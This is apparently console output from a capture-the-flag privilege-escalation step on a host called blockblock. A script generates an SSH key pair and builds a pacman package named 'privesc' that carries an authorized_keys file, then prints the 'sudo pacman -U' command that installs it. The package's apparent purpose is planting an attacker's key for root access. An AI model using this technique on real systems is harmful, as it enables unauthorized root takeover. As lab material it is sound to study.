 ./root.sh
Generating public/private rsa key pair.
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:nC4MW4bVAwAzb6ely4Mr4KJCFrKsnWw04cVRQ60z39M paul@blockblock
The key's randomart image is:
+---[RSA 4096]----+
|  +..+=.         |
|   +.  +.        |
|   .o.+.o        |
|....oB+. o       |
|oo.o= o+S. .     |
|o++o B .. o E    |
|*+.o= o .  .     |
|=.=. . .         |
|=o.              |
+----[SHA256]-----+
==> Making package: privesc 1.0-1 (Thu 21 Nov 2024 12:21:32 AM UTC)
==> Checking runtime dependencies...
==> Checking buildtime dependencies...
==> Retrieving sources...
  -> Found authorized_keys
==> Validating source files with sha256sums...
    authorized_keys ... Skipped
==> Extracting sources...
==> Entering fakeroot environment...
==> Starting package()...
==> Tidying install...
  -> Removing libtool files...
  -> Purging unwanted files...
  -> Removing static library files...
  -> Stripping unneeded symbols from binaries and libraries...
  -> Compressing man and info pages...
==> Checking for packaging issues...
==> Creating package "privesc"...
  -> Generating .PKGINFO file...
  -> Generating .BUILDINFO file...
  -> Generating .MTREE file...
  -> Compressing package...
==> Leaving fakeroot environment.
==> Finished making: privesc 1.0-1 (Thu 21 Nov 2024 12:21:34 AM UTC)
Malicious package created! Run the following command to deploy:
sudo pacman -U /tmp/priv/privesc-1.0-1-any.pkg.tar.zst
Don't forget to secure your private key: id_rsa